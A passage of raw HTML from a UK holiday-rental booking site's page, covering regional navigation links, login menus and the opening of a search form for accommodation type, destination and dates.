class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.hoseasons.co.uk/scotland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.hoseasons.co.uk/wales-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Wales</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/ayrshire" rel="" data-testid="link" data-ga="navigationlink-$-Ayrshire-$-https://www.hoseasons.co.uk/scotland/ayrshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/cardigan-bay" rel="" data-testid="link" data-ga="navigationlink-$-Cardigan Bay-$-https://www.hoseasons.co.uk/wales/cardigan-bay-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cardigan Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.hoseasons.co.uk/england/cornwall-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.hoseasons.co.uk/england/devon-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.hoseasons.co.uk/england/dorset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians" rel="" data-testid="link" data-ga="navigationlink-$-Edinburgh &amp; The Lothians-$-https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh &amp; The Lothians</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.hoseasons.co.uk/england/isle-of-wight-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.hoseasons.co.uk/england/lake-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lake District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.hoseasons.co.uk/england/lincolnshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs" rel="" data-testid="link" data-ga="navigationlink-$-Loch Lomond-$-https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Loch Lomond</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.hoseasons.co.uk/england/norfolk-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/northumberland" rel="" data-testid="link" data-ga="navigationlink-$-Northumberland-$-https://www.hoseasons.co.uk/england/northumberland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/peak-district" rel="" data-testid="link" data-ga="navigationlink-$-Peak District-$-https://www.hoseasons.co.uk/england/peak-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Peak District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.hoseasons.co.uk/wales/pembrokeshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.hoseasons.co.uk/scotland/highlands-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/snowdonia" rel="" data-testid="link" data-ga="navigationlink-$-Snowdonia-$-https://www.hoseasons.co.uk/wales/snowdonia-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Snowdonia</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.hoseasons.co.uk/england/somerset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.hoseasons.co.uk/england/yorkshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Help-$-/contact-us-$-7" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/contact-us" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-8" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 kJlnyF"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li data-ga="navigationlink-$-Guest-$-https://www.hoseasons.co.uk/auth/en-GB/login-$-8" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.hoseasons.co.uk/auth/en-GB/login" class="sc-1be7f03f-0 rgXpL"> <!-- -->Guest<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gRjkZd sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/account/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Guest<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Explore<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Lodges-$-/lodges-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/lodges" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Lodges<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/holiday-parks" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Boats-$-/boat-holidays-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/boat-holidays" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Boats<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Cottages-$-/cottages-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/cottages" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Cottages<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Latest holiday guides</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Holiday collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore our destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-/contact-us-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/contact-us" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Help<!-- --> </a></li></ul></li></ul></nav></div></div><div data-testid="trustpilot-usp-banner"></div></div><div class="sc-342dade7-1 bKRkig"><div><div class="sc-5963b8d6-0 iuIVZy"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 btcsNt bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="select-accomodation-type" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 sc-f459aab1-1 jdwQzL dcCYSG"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div><select aria-label="select" class="sc-f459aab1-0 faKZDs"><option value="holiday-parks" selected="">Holiday Parks</option><option value="lodges">Lodges</option><option value="cottages">Cottages</option><option value="boat-holidays">Boat Holidays</option></select></div><div data-ga="destination-selector" class="sc-31170222-2 dTCnSO"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 fMWkOz"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-31170222-0 jUPmaE"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 